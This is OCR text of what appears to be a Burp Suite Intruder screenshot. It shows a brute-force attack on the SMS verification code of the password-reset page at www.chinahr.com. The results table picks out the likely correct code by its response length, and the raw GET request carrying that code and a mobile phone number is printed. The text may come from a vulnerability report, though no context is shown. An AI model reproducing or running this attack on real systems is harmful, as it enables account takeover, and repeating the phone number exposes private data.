 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
6228 6227 200 645
6194 6193 200 562
5985 5984 200 561
6026 6025 200 561
6049 6048 200 561
6054 6053 200 561
6079 6078 200 561
6098 6097 200 561
6153 6152 200 561
6160 6159 200 561
6364 6363 200 559
6572 6571 200 559
Request Response
Raw Params Headers Hex
GET /modules/jsperson/forget.php?action=checkCode&code=6227&mobile=15238383540 HTTP/1.1
Host: www.chinahr.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:35.0) Gecko/20100101 Firefox/35.0
Accept: */*
? < + > Type a search term